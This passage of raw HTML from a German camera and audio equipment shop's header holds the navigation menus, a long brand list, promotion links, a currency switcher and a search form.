iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 